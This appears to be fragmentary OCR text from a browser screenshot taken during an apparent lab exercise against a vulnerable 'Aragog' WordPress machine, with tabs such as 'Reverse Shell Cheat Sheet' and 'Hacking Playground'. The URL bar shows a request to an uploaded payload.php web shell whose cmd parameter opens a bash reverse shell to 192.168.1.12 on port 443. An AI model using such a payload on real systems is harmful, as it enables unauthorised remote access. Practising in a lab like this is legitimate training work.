 192.168.1.12
Disconnected
192.168.1.10 - Aragog
How to Connect to Wi-Fi Th
What makes this number s
wordpress.aragog.hogwar
Reverse Shell Cheat Sheet | pe
/p-file-manager/lib/files/payload.php?cmd=bash -c 'bash -i >%26/dev/tcp/192.168.1.12/443 0>%261'
7
Import bookmarks...
Hacking Playground